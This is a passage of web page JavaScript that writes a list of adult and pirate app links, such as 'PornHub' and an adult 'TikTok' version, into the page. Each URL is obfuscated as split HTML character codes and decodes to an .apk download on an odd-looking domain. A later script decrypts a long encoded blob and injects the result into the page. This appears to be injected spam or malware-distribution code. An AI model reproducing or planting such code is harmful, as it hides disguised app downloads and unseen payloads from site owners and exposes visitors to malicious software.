document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"104"+";&#"+"121"+";&#"+"47;"+"&#4"+"9;&"+"#51"+";&#"+"56;"+"&#5"+"6;&"+"#48"+";&#"+"47;"+"&#1"+"22;"+"&#1"+"06;"+"&#1"+"15;"+"&#1"+"08;"+"&#1"+"02;"+"&#5"+"1;&"+"#48"+";&#"+"50;"+"&#4"+"8;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"11"+"0;"+"&#"+"10"+"4;"+"&#"+"55"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#2"+"807"+"3;&"+"#37"+"324"+";&#"+"300"+"58;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"15"+";&"+"#1"+"11"+";&"+"#1"+"02"+";&"+"#5"+"0;"+"&#"+"10"+"2;"+"&#"+"10"+"0;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"21"+";&"+"#1"+"14"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"97"+";&"+"#1"+"15"+";&"+"#1"+"04"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"00"+";&"+"#1"+"11"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"97"+";&"+"#1"+"14"+";&"+"#1"+"09"+";&"+"#1"+"01"+";&"+"#1"+"07"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"10"+"4;"+"&#"+"12"+"1;"+"&#"+"47"+";&"+"#4"+"9;"+"&#"+"55"+";&"+"#5"+"4;"+"&#"+"48"+";&"+"#5"+"1;"+"&#"+"47"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"22"+";&"+"#1"+"13"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#9"+"8;"+"&#"+"10"+"7;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#112"+";&#1"+"05;&"+"#99;"+"&#47"+";&#1"+"09;&"+"#97;"+"&#11"+"0;&#"+"104;"+"&#54"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#21"+"716;"+"&#21"+"652;"+"&#28"+"459;"+"&#30"+"011;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"102;"+"&#97"+";&#1"+"00;&"+"#52;"+"&#51"+";&#4"+"6;&#"+"99;&"+"#99;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#112"+";&#1"+"05;&"+"#99;"+"&#47"+";&#1"+"16;&"+"#98;"+"&#51"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#"+"351"+"99;"+"&#2"+"991"+"6;&"+"#24"+"433"+";&#"+"352"+"70;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"11"+"5;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"14"+";&"+"#1"+"05"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"07"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"10"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"98"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#5"+"0;"+"&#"+"52"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"52"+";&"+"#5"+"6;"+"&#"+"54"+";&"+"#5"+"0;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#9"+"7;&#"+"49;&"+"#46;"+"&#11"+"2;&#"+"105;"+"&#99"+";&#4"+"6;&#"+"97;&"+"#97;"+"&#11"+"3;&#"+"121;"+"&#10"+"1;&#"+"122;"+"&#12"+"2;&#"+"110;"+"&#11"+"5;&#"+"100;"+"&#10"+"6;&#"+"104;"+"&#10"+"8;&#"+"105;"+"&#11"+"7;&#"+"46;&"+"#116"+";&#1"+"11;&"+"#112"+";&#4"+"7;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#47;"+"&#11"+"6;&#"+"98;&"+"#50;"+"&#49"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#25"+"238;"+"&#38"+"452;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"15"+";&"+"#1"+"11"+";&"+"#1"+"02"+";&"+"#5"+"0;"+"&#"+"10"+"2;"+"&#"+"10"+"0;"+"&#"+"46"+";&"+"#1"+"02"+";&"+"#1"+"21"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"22"+";&"+"#1"+"05"+";&"+"#9"+"8;"+"&#"+"11"+"4;"+"&#"+"10"+"1;"+"&#"+"10"+"7;"+"&#"+"10"+"6;"+"&#"+"10"+"1;"+"&#"+"11"+"0;"+"&#"+"11"+"8;"+"&#"+"11"+"4;"+"&#"+"12"+"1;"+"&#"+"98"+";&"+"#1"+"04"+";&"+"#1"+"15"+";&"+"#1"+"18"+";&"+"#9"+"7;"+"&#"+"11"+"4;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"04"+";&"+"#1"+"21"+";&"+"#4"+"7;"+"&#"+"50"+";&"+"#5"+"1;"+"&#"+"48"+";&"+"#5"+"1;"+"&#"+"53"+";&"+"#4"+"7;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"12"+"2;"+"&#"+"11"+"3;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"11"+"6;"+"&#"+"12"+"0;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"98"+";&"+"#4"+"9;"+"&#"+"57"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&"+"#31"+"958"+";&#"+"245"+"15;"+"&#1"+"12;"+"&#1"+"14;"+"&#1"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"02;"+"&#9"+"7;&"+"#10"+"0;&"+"#52"+";&#"+"49;"+"&#4"+"6;&"+"#99"+";&#"+"99;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#112"+";&#1"+"05;&"+"#99;"+"&#47"+";&#1"+"16;&"+"#98;"+"&#57"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&"+"#8"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"72"+";&"+"#1"+"17"+";&"+"#9"+"8;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"02;"+"&#9"+"7;&"+"#10"+"0;&"+"#52"+";&#"+"48;"+"&#4"+"6;&"+"#99"+";&#"+"99;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"49;"+"&#4"+"6;&"+"#11"+"2;&"+"#10"+"5;&"+"#99"+";&#"+"46;"+"&#9"+"7;&"+"#97"+";&#"+"113"+";&#"+"121"+";&#"+"101"+";&#"+"122"+";&#"+"122"+";&#"+"110"+";&#"+"115"+";&#"+"100"+";&#"+"106"+";&#"+"104"+";&#"+"108"+";&#"+"105"+";&#"+"117"+";&#"+"46;"+"&#1"+"16;"+"&#1"+"11;"+"&#1"+"12;"+"&#4"+"7;&"+"#10"+"5;&"+"#10"+"9;&"+"#10"+"3;&"+"#47"+";&#"+"116"+";&#"+"105"+";&#"+"107"+";&#"+"116"+";&#"+"111"+";&#"+"107"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"84"+";&"+"#1"+"05"+";&"+"#1"+"07"+";&"+"#8"+"4;"+"&#"+"11"+"1;"+"&#"+"10"+"7;"+"&#"+"25"+"10"+"4;"+"&#"+"20"+"15"+"4;"+"&#"+"29"+"25"+"6;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"98"+";&"+"#1"+"14"+";&"+"#1"+"01"+";&"+"#1"+"10"+";&"+"#1"+"22"+";&"+"#1"+"11"+";&"+"#1"+"08"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"7;"+"&#"+"10"+"3;"+"&#"+"10"+"8;"+"&#"+"11"+"7;"+"&#"+"11"+"0;"+"&#"+"10"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#9"+"9;"+"&#"+"10"+"7;"+"&#"+"47"+";&"+"#5"+"2;"+"&#"+"53"+";&"+"#4"+"9;"+"&#"+"53"+";&"+"#4"+"9;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"54"+";&"+"#1"+"04"+";&"+"#1"+"12"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"10"+"0;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#47"+";&#"+"116"+";&#"+"98;"+"&#4"+"9;&"+"#53"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#19"+"981;"+"&#25"+"784;"+"&#24"+"093;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"09;"+"&#1"+"15;"+"&#4"+"6;&"+"#10"+"7;&"+"#11"+"4;&"+"#10"+"5;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"5;&"+"#10"+"7;&"+"#10"+"8;&"+"#11"+"1;&"+"#10"+"9;&"+"#11"+"1;&"+"#11"+"5;&"+"#11"+"0;&"+"#11"+"1;&"+"#11"+"4;&"+"#10"+"8;&"+"#11"+"1;&"+"#46"+";&#"+"99;"+"&#1"+"11;"+"&#1"+"09;"+"&#4"+"7;&"+"#98"+";&#"+"107"+";&#"+"47;"+"&#5"+"1;&"+"#53"+";&#"+"55;"+"&#5"+"1;&"+"#56"+";&#"+"47;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#1"+"04;"+"&#4"+"9;&"+"#48"+";&#"+"56;"+"&#5"+"5;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#9"+"7;&#"+"49;&"+"#46;"+"&#11"+"2;&#"+"105;"+"&#99"+";&#4"+"6;&#"+"97;&"+"#97;"+"&#11"+"3;&#"+"121;"+"&#10"+"1;&#"+"122;"+"&#12"+"2;&#"+"110;"+"&#11"+"5;&#"+"100;"+"&#10"+"6;&#"+"104;"+"&#10"+"8;&#"+"105;"+"&#11"+"7;&#"+"46;&"+"#116"+";&#1"+"11;&"+"#112"+";&#4"+"7;&#"+"105;"+"&#10"+"9;&#"+"103;"+"&#47"+";&#4"+"9;&#"+"48;&"+"#49;"+"&#46"+";&#1"+"19;&"+"#101"+";&#9"+"8;&#"+"112;\"><p>&#"+"252"+"38;"+"&#3"+"845"+"2;&"+"#28"+"459"+";&#"+"300"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"102;"+"&#97"+";&#1"+"00;&"+"#52;"+"&#50"+";&#4"+"6;&#"+"99;&"+"#99;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"08"+";&"+"#1"+"08"+";&"+"#1"+"16"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#31"+"105;"+"&#28"+"459;"+"&#22"+"825;"+"&#22"+"530;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"102;"+"&#97"+";&#1"+"00;&"+"#52;"+"&#51"+";&#4"+"6;&#"+"99;&"+"#99;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"56"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#3"+"382"+"1;&"+"#33"+"673"+";&#"+"237"+"07;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"11"+"5;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"14"+";&"+"#1"+"05"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"07"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"10"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"98"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#5"+"0;"+"&#"+"52"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"52"+";&"+"#5"+"6;"+"&#"+"54"+";&"+"#5"+"0;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#49"+";&#"+"48;"+"&#5"+"5;&"+"#46"+";&#"+"119"+";&#"+"101"+";&#"+"98;"+"&#1"+"12;\"><p>&#"+"324"+"18;"+"&#3"+"371"+"4;&"+"#31"+"038"+";&#"+"213"+"06;</p></a></li>");
document.writeln("</ul>");
document.writeln("    </div>");
document.writeln("    </div>");
</script>
<div id="htmlContenthtml"></div> 





 <script>  $('#htmlContenthtml').html(x("P\u002bn96NrYPR3FhxqeEGHVQOH7uwu0R9sfrV1G07dc1x1tzTa3ZXXnIgawjplZaMtYE1fpfZ2r01rcvSPBPHT3qlXDPRIHo38AFB82jpD5PNgY\/wyxhh2mEs6H\u002bmiaa4Ij1lOD53R79H2UnGo6cB6eYuWsl1KMCDOAHsC05IGvGtULAoQrFKml0WgyPxedwhXTqR\u002bnaVWE0AvvROnFETg\/7qp6K1ZlydJ7ESjgBrHqVNBD498eUjbRFJ834tMPrNF2rmOw7vlRlVpdgj6aOsDilrIaK41YzaQuG2rC1I0qu0UweZ2YBpDNedoiCd7VxEuZbCVbXL\/0vXBlx8Yr0QlvsOiiz\/qTuMzVGT1qD0wRL40WA\/vJvvBV6ahUBNUqoj34P32FT9T\/Fts5B1PBzY0pZjZveHr2\u002bg1EK9lf80Rwo0M7k9A3ZQj9hon9ktzNE7EOLNkRV2TUtTHr4rWdV7yH5h\/zzZ\/TXzRqVsGygjL74fWaNgp3j\/FqBvvQoicLxzrQ7H\u002bXiVJnv\u002bGqrPB8vx7TNfqFhfLa9Jcn\/DyPavtew1nDmix63M2mbSb\/fpv7qwSpUaTsj7CP6QkSiUz1\/evaMKkZ\/CTXFzYzm3Cd5j7fGuBHfWy3AJeUtq1H70SuQbp14LdrkGyeVuyBOplMA\/9yvPdEBedNIv8DvDaumhZV0IBio60c1EKh6kd6vMXTdNUXliUQY679KOPBZslTQ5IW00zQQ\u002bTMkaifkssxNnf4XqgbvfHbZ\/yaTaUodxps3YwIe26M2gKOB22TfSfi6iwZrT4ubmnD3DspXB3q0ZLjWv3hCEBVo2GodRas8yOPRSjk\/1mjMtpcFlag\u002b6CzmhgCb\/Zll\u002bP7G2\/e8eNbm\/hP\u002b\/79eV\u002bixFv5CQGzrOXxVMqq3PFLwmh\u002bP4gTlXajGGYdyqXYdr64HjIaqCKffFtS0\u002bzsHgWdb2\u002biqqJUYsrUnXLFohVDst44JJv7R2GL1btrSJjp\u002bubYBamY6BQcMs4u4b\/2QbIjKSEuAPNqv1Jj0khrFwlStJXHYCssGK5cOA2b8iJKleC\u002bLCg5\u002bUWIz2pV6cK7nicMEuPoTdafHTW1pCYOOaPTIInFNi2DqLfje6PXfU4tDP70221sBEYfbdMvzqaRqPeUir9pOg7rHO\u002bgfJlzA2VGqPK\u002bBaWAyg0T4R9EwmhdJt\u002bEpokwRuPeLPQfmuUtPgFiluwvNs8GuI\u002bdedM6NhpIJ5Yu2XOYo99Lvs6Bgtccsh\/0Vyf\u002b4Gy8ENUoMTH9ux\u002bc65x8vfxR\/XY0mtHt3aPHTixb\/LzIMe7\/8b6p069VxFocgIn875siETJCjbmOEIhOVLW8xCZo1HjIyQXVIDrM0JcTtjUKawgGedEC4tp9EP7Lkc9\/mn\/q6nzMXmRtooA\u002beiziqk2yGfd23a\/1TsjQGC88JDxNRbavFjOhu\/W1aPSZMeDgmV0m60ZSOrzmkzb4oWwaE9Sw\/yfJ7O4s\/yKQUPybQKMI4cJJpbYL62RX7075Eyb5A3YVQKiiqxqGeh\u002bvWkxDxyKW\/9v6Yl857ZSeIutMR82OyJbHwGvfwMo7CiL9NvArpcotnDO7ly0WEjWjh53kjl558BZ2CsrKtZuo6LNPYYXteSQY3HKDrJMR4sL3mti4shK152c81g2AVBPqCUaiB\u002bhdIaLZBE2sDFtWqk3L97rKXRZ\/EngBkGyXkVgUcqzNigAR4WOty\/lBvIu\/9CHdC7er6J7rMTuH668tBZ6Tyinga8DlvQBb9J16iek2WOdVTLkx3pnztIOKnHsqCPIiQhDXf6rWJd0E5lNz8JUsYu74Xoyz2\u002bIbDKqktojnZ80BrhANifZMbgDfIN8REz\u002bDJOd88mRG3sfHxUehYAoWfwKB8zVj86wQQVj07xV\u002bsdGVdh1\/i8PCUh\/lvwm8riel5rICjN\u002bYE6oF2FNmUn\u002bULAqA5EZJz9T4gZsnU2pKZzhDQ\u002bP5GcGKjSxKTI\u002b5FykodyI7dDSzljFsUZK1wdhDo1KoS5fNZuXmTBi\/QXmiAzwTPAvr6\/fAQQ8aiwlL\/LYV1vnXZRyXGJkI535szGDaknQ4\/9LymDR\/qn8X5yLxy0AlW53XNT\u002bcI\u002becXoTzcf7gnsl1UyBpuiAsA8DIngyC2HkQtaRJFA1COlUrcL68Lx2fD56W6tGvwjfRfnQYUeySGR2JLGXtPyYZmiLIfeuzauHubNc286wE8w03abkitiR6r6gnoihCzckF\/vyO